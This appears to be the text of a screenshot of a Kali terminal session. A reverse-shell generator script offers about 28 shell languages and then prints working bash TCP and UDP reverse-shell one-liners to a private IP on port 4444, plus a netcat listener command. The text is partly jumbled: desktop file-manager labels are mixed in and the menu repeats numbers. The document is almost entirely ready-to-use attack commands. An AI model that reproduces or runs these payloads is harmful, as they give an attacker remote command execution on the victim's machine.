 (timekeeper13㉿kali)-[~/Desktop]
$ python3 shell_made.py -p 4444
your ip : 10.8.97.206 port :4444
Desktop
Screenshot from 2021-04-16 02-17-13.png
Screenshot from 2021-05-12 01-23-
Screenshot from 2021-05-24 00-31-00.png
1]python 7]xterm 13]java
2]bash 8]go 14]telnet
3]netcat 9]lin_sl 15]perl_windows
4]php 10]ncatssl 16]gawk
5]powershell 11]win_sl 17]coldfusion
6]ruby 12]perl 18]asp
14]aspx 21]awk 19]awk
15]jsp 22]war 26]c
16]socat 23]lua 27]ncat
17]golang 24]nodejs 28]war
18]openssl 25]groovy
Videos
chose your shell number: 2
Trash
bash tcp shell : /bin/bash -i >& /dev/tcp/10.8.97.206/4444 0>&1
bash tcp 2 shell : 0<&196;exec 196<>/dev/tcp/10.8.97.206/4444; sh <&196 >&196 2>&196
Other Locations
bash udp shell : sh -i >& /dev/udp/10.8.97.206/4444 0>&1 listner : nc -u -lvp10.8.97.206